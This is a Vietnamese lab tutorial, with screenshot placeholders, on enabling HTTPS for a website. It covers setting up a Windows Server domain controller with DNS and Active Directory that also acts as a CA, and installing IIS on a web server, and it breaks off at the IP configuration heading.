## Cấu hình Website để truy cập qua giao thức HTTPS

### Mục tiêu:

* Cấu hình một website sử dụng HTTPS để mã hóa dữ liệu truyền tải.
* Tạo một CA server giả lập để cấp chứng chỉ.

### Kịch bản:

* Website hiện chỉ sử dụng HTTP không mã hóa.
* Tạo một CA server giả lập để cấp chứng chỉ cho website đó.

### Thực hiện:

*Máy Domain – Controller cấp Certificate cho máy chủ Web – Server nên cũng đóng vai trò như một CA Server*

#### Cài đặt các dịch vụ

##### Domain – Controller (CA Server)

* Thực hiện cài đặt **DNS**, **Active Directory Domain Services**.
* Chọn Add Roles and Features.



* Các phần tiếp theo, ta chọn Next
* Destination Server



* Phần **Server Roles,** thêm các **Roles**: **DNS**, **Active Directory Domain Services**, và các **Features** đi kèm.





* Các phần tiếp theo ta chọn Next







* Thực hiện cài đặt



* Cài đặt thành công



* Sau đó ta nâng cấp Server làm **Domain – Controller**



* Ở mục **Deployment Configuration** vừa hiện, ta thêm mới một **forest** với tên là *root domain là HCMUS.com*



* Nhập password cho **Directory Services Restore Mode** (**DSMR**)
* Các bước tiếp theo, ta chọn Next









* Tiến hành cài đặt



* Cài đặt thành công



##### Web – Server

* Thực hiện cài đặt **Web Server (IIS)**
* Chọn Add Roles and Features
* Các bước tiếp theo ta chọn next, sử dụng thiết lập mặc định (giống máy Domain – Controller).
* Destitnation Server
* Phần **Server Roles,** thêm **Roles: Web Server IIS** và các **Features** đi kèm



* Sau đó ta chọn next cho các phần tiếp theo (giống máy Domain – Controller)
* Phần **Role Services** của **Web Server Role (IIS)** ta để mặc định
* Tiến hành cài đặt
* Cài đặt thành công



#### Cấu hình địa chỉ IP cho các máy

